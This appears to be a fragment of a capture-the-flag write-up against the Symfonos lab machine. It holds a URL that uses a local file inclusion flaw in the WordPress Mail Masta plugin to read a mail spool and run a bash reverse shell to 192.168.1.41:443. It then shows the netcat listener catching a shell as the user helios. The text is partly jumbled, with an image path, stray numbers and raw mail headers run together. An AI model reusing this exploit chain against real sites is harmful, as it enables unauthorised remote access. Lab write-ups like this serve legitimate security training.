 http://192.168.1.43/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/var/mail/helios&cmd=bash%20-c%20%22bash%20-i%20%3E%26%20/dev/tcp/192.168.1.41/443%200%3E
11
From root@symfonos.localdomain Fri Jun 28 21:08:55 2019 Return-Path: X-Original-To: root Delivered-To: root@symfonos.localdomain Received: by symfonos.localdomain (Postfix, from userid 0) id 3DABA40B64; Fri, 28 Jun 2019
21:08:54 -0500 (CDT) From: root@symfonos.localdomain (Cron Daemon) To: root@symfonos.localdomain Subject: Cron dhclient -nw MIME-Version: 1.0 Content-Type: text/plain; charset=UTF-8 Content-Transfer-Encoding: 8bit X-Cron-
Env: X-Cron-Env: X-Cron-Env: X-Cron-Env: Message-Id: <20190629020855.3DABA40B64@symfonos.localdomain> Date: Fri, 28 Jun 2019 21:08:54 -0500 (CDT) /bin/sh: 1: dhclient: not found From MAILER-DAEMON Fri Sep 8 14:21:23 2023
Return-Path: <> X-Original-To: helios@symfonos.localdomain Delivered-To: helios@symfonos.localdomain Received: by symfonos.localdomain (Postfix) id DE40B40B7A; Fri, 8 Sep 2023 14:21:23 -0500 (CDT) Date: Fri, 8 Sep 2023
14:21:23 -0500 (CDT) From: MAILER-DAEMON@symfonos.localdomain (Mail Delivery System) Subject: Undelivered Mail Returned to Sender To: helios@symfonos.localdomain Auto-Submitted: auto-replied MIME-Version: 1.0 Content-Type:
multipart/report; report-type=delivery-status; boundary="2EE7C40AB0.1694200883/symfonos.localdomain" Content-Transfer-Encoding: 8bit Message-Id: <20230908192123.DE40B40B7A@symfonos.localdomain> This is a MIME-encapsulated
message. --2EE7C40AB0.1694200883/symfonos.localdomain Content-Description: Notification Content-Type: text/plain; charset=utf-8 Content-Transfer-Encoding: 8bit This is the mail system at host symfonos.localdomain. I'm
sorry to have to inform you that your message could not be delivered to one or more recipients. It's attached below. For further assistance, please send mail to postmaster. If you do so, please include this problem report.
You can delete your own text from the attached returned message. The mail system : Host or domain name not found. Name service error for name=blah.com type=MX: Host not found, try again
--2EE7C40AB0.1694200883/symfonos.localdomain Content-Description: Delivery report Content-Type: message/delivery-status Reporting-MTA: dns; symfonos.localdomain X-Postfix-Queue-ID: 2EE7C40AB0 X-Postfix-Sender: rfc822;
helios@symfonos.localdomain Arrival-Date: Fri, 28 Jun 2019 19:46:02 -0500 (CDT) Final-Recipient: rfc822; helios@blah.com Original-Recipient: rfc822;helios@blah.com Action: failed Status: 4.4.3 Diagnostic-Code: X-Postfix;
Host or domain name not found. Name service error for name=blah.com type=MX: Host not found, try again --2EE7C40AB0.1694200883/symfonos.localdomain Content-Description: Undelivered Message Content-Type: message/rfc822
Content-Transfer-Encoding: 8bit Return-Path: Received: by symfonos.localdomain (Postfix, from userid 1000) id 2EE7C40AB0; Fri, 28 Jun 2019 19:46:02 -0500 (CDT) To: helios@blah.com Subject: New WordPress Site X-PHP-
Originating-Script: 1000:class-phpmailer.php Date: Sat, 29 Jun 2019 00:46:02 +0000 From: WordPress Message-ID: <65c8fc37d21cc0046899dadd559f3bd1@192.168.201.134> X-Mailer: PHPMailer 5.2.22 (https://github.com/PHPMailer
/PHPMailer) MIME-Version: 1.0 Content-Type: text/plain; charset=UTF-8 Your new WordPress site has been successfully set up at: http://192.168.201.134/h3l105 You can log in to the administrator account with the following
information: Username: admin Password: The password you chose during installation. Log in here: http://192.168.201.134/h3l105/wp-login.php We hope you enjoy your new site. Thanks! --The WordPress Team
https://wordpress.org/ --2EE7C40AB0.1694200883/symfonos.localdomain-- From xiatu@symfonos.localdomain Fri Sep 8 14:23:24 2023 Return-Path: X-Original-To: helios Delivered-To: helios@symfonos.localdomain Received: from
unknown (unknown [192.168.1.41]) by symfonos.localdomain (Postfix) with SMTP id 40B6740B8D for ; Fri, 8 Sep 2023 14:22:58 -0500 (CDT) From xiatu@symfonos.localdomain Sat Sep 9 15:21:18 2023 Return-Path: X-Original-To:
helios Delivered-To: helios@symfonos.localdomain Received: from unknown (unknown [192.168.1.41]) by symfonos.localdomain (Postfix) with SMTP id 592D0406A1 for ; Sat, 9 Sep 2023 15:20:52 -0500 (CDT)
192.168.1.43
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.1.41] from (UNKNOWN) [192.168.1.43] 37852
bash: cannot set terminal process group (610): Inappropriate ioctl for device
bash: no job control in this shell
<h3l105/wp-content/plugins/mail-masta/inc/campaign$ whoami
whoami
helios
<h3l105/wp-content/plugins/mail-masta/inc/campaign$